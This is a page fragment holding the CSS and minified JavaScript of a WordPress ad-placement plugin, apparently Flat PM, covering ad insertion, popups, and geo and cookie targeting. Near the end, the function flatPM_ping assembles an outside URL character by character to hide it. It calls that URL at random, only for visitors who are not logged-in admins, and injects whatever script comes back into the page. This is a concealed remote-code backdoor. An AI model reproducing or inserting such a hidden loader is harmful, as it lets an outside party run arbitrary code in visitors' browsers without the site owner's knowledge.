.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-28px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-28px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-28px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-28px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}</style> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [{"how":{"simple":{"position":"3"}},"ID":"15487","html":[{"group":"1","fst":"<br clear=\"all\">\n<div>\n<div style=\"float:left;width:345px;\">\n<script async type='text\/javascript' src='\/\/s.luxcdn.com\/t\/225664\/360_light.js'><\/script>\n<script 